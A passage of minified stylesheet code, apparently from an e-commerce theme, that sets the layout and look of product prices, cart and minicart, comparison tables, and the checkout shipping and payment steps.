.special-price,.product-options-bottom .special-price{display:block;margin:10px 0}.product-info-main .special-price .price-container,.product-options-bottom .special-price .price-container{font-size:1.4rem}.product-info-main .special-price .price-label+.price-wrapper,.product-options-bottom .special-price .price-label+.price-wrapper{display:inline-block}.product-info-main .old-price .price-label:after,.product-options-bottom .old-price .price-label:after,.product-info-main .special-price .price-label:after,.product-options-bottom .special-price .price-label:after{content:': '}.product-info-main .box-tocart,.product-options-bottom .box-tocart{margin:20px 0}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{padding-right:15px}.product-info-main .box-tocart .input-text.qty,.product-options-bottom .box-tocart .input-text.qty{height:52px;text-align:center;width:52px}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{text-align:center}.product-info-main .product-addto-links,.product-options-bottom .product-addto-links{margin:20px 0}.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{vertical-align:top}.prices-tier{background:#f5f5f5;margin:10px 0;padding:10px 15px}.prices-tier .price-container{display:inline-block}.prices-tier .price-including-tax,.prices-tier .price-excluding-tax,.prices-tier .weee{display:inline-block}.prices-tier .price-including-tax .price,.prices-tier .price-excluding-tax .price,.prices-tier .weee .price{font-size:1.4rem;font-weight:700}.ui-dialog-titlebar-close{line-height:1.42857143;margin:0;padding:0;color:#006bb4;text-decoration:none;background:none;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:#006bb4;text-decoration:none}.ui-dialog-titlebar-close:hover{color:#006bb4;text-decoration:underline}.ui-dialog-titlebar-close:active{color:#ff5501;text-decoration:underline}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:none;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.block.related .action.select{margin:0 5px}.sidebar .product-items .product-item{margin-bottom:20px;position:relative}.sidebar .product-items .product-item-info{position:relative;width:auto}.sidebar .product-items .product-item-info .product-item-photo{left:0;position:absolute;top:0}.sidebar .product-items .product-item-name{margin-top:0}.sidebar .product-items .product-item-details{margin:0 0 0 85px}.sidebar .product-items .product-item-actions{display:block;margin-top:10px}.sidebar .product-items .price-box{display:block;margin:7px 0}.sidebar .product-items .text{margin-right:8px}.sidebar .product-items .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.sidebar .product-items .minilist .price{display:inline;padding:0}.sidebar .product-items .minilist .weee:before{display:inline-block}.sidebar .action.delete{position:absolute;right:0;top:-1px}.sidebar .block-wishlist .action.delete{line-height:unset;width:auto}.sidebar .block-compare .action.delete{right:initial}.sidebar .product-items-images{margin-left:-5px}.sidebar .product-items-images .product-item{float:left;padding-left:5px}.sidebar .product-items-names .product-item{display:flex;margin-bottom:10px}.sidebar .product-items-names .product-item-name{margin:0}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;max-width:100%;overflow-x:auto}.table-comparison{table-layout:fixed}.table-comparison .cell.label,.table-comparison td:last-child{border-right:1px solid #ccc}.table-comparison .cell{padding:15px;width:140px}.table-comparison .cell .attribute.value{overflow:hidden;width:100%}.table-comparison .cell.product.info,.table-comparison .cell.product.label{border-bottom:1px solid #ccc}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word}.table-comparison .cell.attribute{font-size:1.3rem}.table-comparison .cell.attribute img{height:auto;max-width:100%}.table-comparison .product-item-photo{display:block;margin:0 auto 15px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:15px 0}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .cell.remove{padding-bottom:0;padding-top:0;text-align:right}.table-comparison .product-item-actions>.actions-primary+.actions-secondary{margin-top:10px}.table-comparison .action.tocart{white-space:nowrap}.comparison.headings{background:#fff;left:0;position:absolute;top:0;width:auto;z-index:2}.block-compare .product-item .product-item-name{margin-left:22px}.block-compare .action.delete{left:-6px;position:absolute;right:0;top:0}.block-compare .actions-toolbar{margin:17px 0 0}.block-category-event{background:#f0f0f0;color:#333;padding:10px 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:10px}.block-category-event .block-title{margin:0 0 10px}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:40px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.cart-summary{background:#f5f5f5;margin-bottom:25px;padding:1px 15px 25px}.cart-summary>.title{display:block;font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem}.cart-summary .block{margin-bottom:0}.cart-summary .block .item-options{margin-left:0}.cart-summary .block .fieldset{margin:15px 0 25px 5px}.cart-summary .block .fieldset .field{margin:0 0 10px}.cart-summary .block .fieldset .field.note{font-size:12px}.cart-summary .block .fieldset .methods .field>.label{display:inline}.cart-totals{border-top:1px solid #ccc;padding-top:10px}.cart-totals .table-wrapper{margin-bottom:0;overflow:inherit}.cart-totals .discount.coupon{display:none}.cart.table-wrapper .items thead+.item{border-top:1px solid #ccc}.cart.table-wrapper .items>.item{border-bottom:1px solid #ccc;position:relative}.cart.table-wrapper .col{padding-top:20px}.cart.table-wrapper .col.qty .input-text{margin-top:-5px}.cart.table-wrapper .item-actions td{padding-bottom:10px;text-align:center;white-space:normal}.cart.table-wrapper .item .col.item{display:block;min-height:75px;padding:25px 0 10px 75px;position:relative}.cart.table-wrapper .actions-toolbar>.action,.action-gift{display:inline-block;text-decoration:none;margin-bottom:10px;margin-right:10px}.cart.table-wrapper .actions-toolbar>.action:hover,.cart.table-wrapper .actions-toolbar>.action:active,.cart.table-wrapper .actions-toolbar>.action:focus,.action-gift:hover,.action-gift:active,.action-gift:focus{text-decoration:none}.cart.table-wrapper .actions-toolbar>.action:last-child,.action-gift:last-child{margin-right:0}.cart.table-wrapper .action.help.map{font-weight:400}.cart.table-wrapper .product-item-photo{display:block;left:0;max-width:60px;padding:0;position:absolute;top:15px;width:100%}.cart.table-wrapper .product-item-details{white-space:normal}.cart.table-wrapper .product-item-name{display:inline-block;font-weight:400;margin-top:-6px}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{font-size:12px;margin-bottom:10px}.cart.table-wrapper .product-item-name+.item-options{margin-top:10px}.cart.table-wrapper .action.configure{display:inline-block;margin:0 0 20px}.cart-container .checkout-methods-items{margin-top:20px;text-align:center}.cart-container .checkout-methods-items .action.primary{width:100%}.cart-container .checkout-methods-items .item+.item{margin-top:20px}.cart-products-toolbar .toolbar-amount{margin:25px 0 15px;padding:0;text-align:center}.cart-products-toolbar .pages{margin:0 0 25px;text-align:center}.cart-products-toolbar .pages .items>.item{border-bottom:0}.cart-products-toolbar-top{border-bottom:1px solid #ccc}.block.crosssell{margin-top:70px}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:block}.cart.table-wrapper .col.price,.order-items.table-wrapper .col.price,.cart.table-wrapper .col.qty,.order-items.table-wrapper .col.qty,.cart.table-wrapper .col.subtotal,.order-items.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp,.order-items.table-wrapper .col.msrp{text-align:right}.block-minicart .items-total{float:left;margin:0 10px}.block-minicart .items-total .count{font-weight:700}.block-minicart .subtotal{margin:0 10px 10px;text-align:right}.block-minicart .amount .price-wrapper:first-child .price{font-size:18px;font-weight:700}.block-minicart .subtitle{display:none}.block-minicart .subtitle.empty{display:block;font-size:14px;padding:30px 0 20px;text-align:center}.block-minicart .text.empty{text-align:center}.block-minicart .block-content>.actions{margin-top:15px;text-align:center}.block-minicart .block-content>.actions>.primary{margin:0 10px 15px}.block-minicart .block-content>.actions>.primary .action.primary{display:block;margin-bottom:15px;width:100%}.block-minicart .block-content>.actions>.primary .action.primary:last-child{margin-bottom:0}.block-minicart .block-category-link,.block-minicart .block-product-link,.block-minicart .block-cms-link,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.minicart-wrapper{display:inline-block;position:relative;float:right}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#757575;content:'\e611';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:#333}.minicart-wrapper .action.showcart:active:before{color:#757575}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#757575;content:'\e611';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:#333}.minicart-wrapper .action.showcart.active:active:before{color:#757575}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;width:320px;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.minicart-wrapper .block-minicart:before{right:26px;top:-12px}.minicart-wrapper .block-minicart:after{right:25px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .block-minicart{padding:25px 20px}.minicart-wrapper .block-minicart .block-title{display:none}.minicart-wrapper .product .actions{float:right;margin:-28px 0 0;text-align:right}.minicart-wrapper .product .actions>.primary,.minicart-wrapper .product .actions>.secondary{display:inline}.minicart-wrapper .action.close{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;height:40px;position:absolute;right:0;top:0;width:40px}.minicart-wrapper .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:inherit;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.close:hover:before{color:inherit}.minicart-wrapper .action.close:active:before{color:inherit}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:none;border:none}.minicart-wrapper .action.close:hover{background:none;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.showcart{white-space:nowrap}.minicart-wrapper .action.showcart .counter.qty{background:#ff5501;color:#fff;height:24px;line-height:24px;border-radius:2px;display:inline-block;margin:3px 0 0;min-width:18px;overflow:hidden;padding:0 3px;text-align:center;white-space:normal}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:24px}.minicart-wrapper .minicart-widgets{margin-top:15px}.minicart-items-wrapper{border:1px solid #ccc;margin:0 -20px;border-left:0;border-right:0;overflow-x:auto;padding:15px}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item{padding:20px 0}.minicart-items .product-item:not(:first-child){border-top:1px solid #ccc}.minicart-items .product-item:first-child{padding-top:0}.minicart-items .product-item-pricing .label{display:inline-block}.minicart-items .price-minicart{margin-bottom:5px}.minicart-items .message{margin-bottom:0;margin-top:10px}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left}.minicart-items .product .toggle{display:block;text-decoration:none;cursor:pointer;position:relative;white-space:nowrap}.minicart-items .product .toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:16px;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product .toggle:after{position:static;right:20px;top:0}.minicart-items .product.active>.toggle:after{content:'\e621'}.minicart-items .product-item-name{font-weight:400;margin:0 0 10px}.minicart-items .product-item-name a{color:#006bb4}.minicart-items .product-item-details{padding-left:88px}.minicart-items .product-item-details .price{font-weight:700}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:5px 0 0}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .details-qty{margin-top:10px}.minicart-items .product.options .tooltip.toggle{display:inline-block;text-decoration:none}.minicart-items .product.options .tooltip.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .tooltip.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e622';font-family:'luma-icons';margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .tooltip.toggle .details{display:none}.minicart-items .item-qty{text-align:center;width:45px}.minicart-items .update-cart-item{font-size:1.1rem;margin-left:5px;vertical-align:top}.minicart-items .subtitle{display:none}.minicart-items .action.edit,.minicart-items .action.delete{display:inline-block;text-decoration:none}.minicart-items .action.edit>span,.minicart-items .action.delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .action.edit:before,.minicart-items .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .action.edit:hover:before,.minicart-items .action.delete:hover:before{color:#303030}.minicart-items .action.edit:active:before,.minicart-items .action.delete:active:before{color:#303030}.minicart-items .action.delete:before{content:'\e604'}.checkout-container{margin:0 0 20px}.opc-wrapper{margin:0 0 20px}.opc-wrapper .step-content{margin:0 0 40px}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.checkout-onepage-success .print{display:none}.opc-estimated-wrapper{border-bottom:1px solid #ccc;margin:0 0 15px;padding:18px 15px}.opc-estimated-wrapper .estimated-block{font-size:18px;font-weight:700;float:left}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 0 5px}.opc-estimated-wrapper .minicart-wrapper .action.showcart:before{color:#333}.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before{color:#333}.opc-progress-bar{margin:0 0 20px;counter-reset:i;font-size:0}.opc-progress-bar-item{margin:0 0 10px;display:inline-block;position:relative;text-align:center;vertical-align:top;width:50%}.opc-progress-bar-item:before{background:#e4e4e4;top:19px;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#e4e4e4;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;height:38px;margin-left:-19px;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:1.8rem}.opc-progress-bar-item._active:before{background:#ff5501}.opc-progress-bar-item._active>span{color:#333}.opc-progress-bar-item._active>span:before{background:#ff5501}.opc-progress-bar-item._active>span:after{content:'\e610';font-family:'luma-icons';line-height:1;font-size:2.8rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete>span{color:#333}.opc-progress-bar-item._complete>span:after{content:'\e610';font-family:'luma-icons';line-height:1;font-size:2.8rem}.field.choice .field-tooltip{display:inline-block;margin-left:10px;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:21px}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#ed8380}.opc-wrapper .fieldset>.field>.label{font-weight:400}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#333}.field-tooltip .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:21px;line-height:inherit;color:#bbb;content:'\e623';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#333}.field-tooltip .field-tooltip-action:before{padding-left:1px}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#333}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #999;border-radius:1px;font-size:14px;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#666}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:20px}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:14px;margin-top:10px}.opc-wrapper .shipping-address-items{font-size:0}.opc-wrapper .shipping-address-item{border:2px solid transparent;line-height:30px;margin:0 0 20px;padding:20px 35px 20px 20px;transition:.3s border-color;width:50%;display:inline-block;font-size:14px;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#ff5501}.opc-wrapper .shipping-address-item.selected-item:after{background:#ff5501;color:#fff;content:'\e610';font-family:'luma-icons';height:27px;width:29px;font-size:27px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .action-show-popup{margin:0 0 20px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:5px}.opc-wrapper .action-select-shipping-item{float:right;margin:20px 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:0}.checkout-shipping-method .no-quotes-block{margin:20px 0}.methods-shipping .actions-toolbar .action.primary{margin:20px 0 0}.table-checkout-shipping-method thead th{display:none}.table-checkout-shipping-method tbody td{border-top:1px solid #ccc;padding-bottom:20px;padding-top:20px}.table-checkout-shipping-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-shipping-method tbody tr:first-child td{border-top:none}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:10px;padding-top:0}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#006bb4;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:30px}.opc-block-shipping-information{padding:0 30px}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ccc;margin:0 0 20px;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{top:10px;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .shipping-information-title .action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#333}.opc-block-shipping-information .shipping-information-title .action-edit:active:before{color:#757575}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 20px}.opc-block-summary{background:#f5f5f5;padding:22px 30px;margin:0 0 20px}.opc-block-summary>.title{display:block}.opc-block-summary .mark .value{color:#999;display:block}.opc-block-summary .discount.coupon{display:none}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #ccc;padding:10px 40px 10px 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary .items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:12px;color:inherit;content:'\e622';font-family:'luma-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:10px}.opc-block-summary .items-in-cart>.title strong{font-size:1.8rem;font-weight:300;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:'\e621'}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0 -15px 0 0;max-height:370px;padding:15px 15px 0 0;border:0}.column.main .opc-block-summary .product-item{margin:0;padding-left:0}.opc-block-summary .product-item .product-item-inner{display:table;margin:0 0 10px;width:100%}.opc-block-summary .product-item .product-item-name-block{display:table-cell;padding-right:5px;text-align:left}.opc-block-summary .product-item .subtotal{display:table-cell;text-align:right}.opc-block-summary .product-item .price{font-size:1.6rem;font-weight:400}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax{margin:0}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.opc-block-summary .actions-toolbar{position:relative;z-index:1}.opc-block-summary .actions-toolbar .secondary{border-top:1px solid #ccc;display:block;float:none;margin:-1px 0 0;padding:15px 0 0;text-align:left}.opc-block-summary .actions-toolbar .secondary .action{margin:0}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:25px}.authentication-wrapper{float:right;margin-top:-60px;max-width:50%;position:relative;z-index:1}._has-auth-shown .authentication-wrapper{z-index:900}.block-authentication .block-title{font-size:1.8rem;border-bottom:0;margin-bottom:25px}.block-authentication .block-title strong{font-weight:300}.block-authentication .field .label{font-weight:400}.block-authentication .actions-toolbar{margin-bottom:5px}.block-authentication .actions-toolbar>.secondary{padding-top:25px;text-align:left}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:none;padding-left:10px}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:40px;padding-top:40px;position:relative}.block-authentication .block[class]+.block:before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border:1px solid #c1c1c1;border-radius:50%;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.checkout-payment-method .step-title{border-bottom:0;margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:1px solid #ccc}.checkout-payment-method .payment-method-title{padding:20px 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:5px;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:5px}.checkout-payment-method .payment-method-content{display:none;padding:0 0 20px 22px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 20px}.checkout-payment-method .payment-group+.payment-group .step-title{margin:20px 0 0}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:600px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 10px}.checkout-payment-method .checkout-billing-address{margin:0 0 20px}.checkout-payment-method .checkout-billing-address .primary .action-update{margin-right:0}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .payment-method-note+.checkout-billing-address{margin-top:20px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:20px 0}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'\e621'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:1px solid #ccc;padding:20px 0}.checkout-payment-method .payment-option-title .action-toggle{color:#006bb4;display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title .action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:16px;color:#757575;content:'\e622';font-family:'luma-icons';margin:0 0 0 10px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#333}.checkout-payment-method .payment-option-title .action-toggle:active:after{color:#757575}.checkout-payment-method .payment-option-content{padding:0 0 20px 22px}.checkout-payment-method .payment-option-inner{margin:0 0 20px}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 5px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields>.year{padding-left:5px}.checkout-payment-method .ccard .fields .select{padding-left:5px;padding-right:5px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .captcha .input-text,.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{padding-right:20px;width:auto}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:20px}.checkout-agreements-block .checkout-agreement.field{display:-webkit-flex;display:-ms-flexbox;display:flex}.checkout-agreements-block .checkout-agreement.field.required label:after{content:none}.checkout-agreements-block .checkout-agreement.field.required .action-show:after{content:'*';color:#e02b27;font-size:1.2rem}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:30px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:20px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:50%}.contact-index-index .column:not(.sidebar-additional) 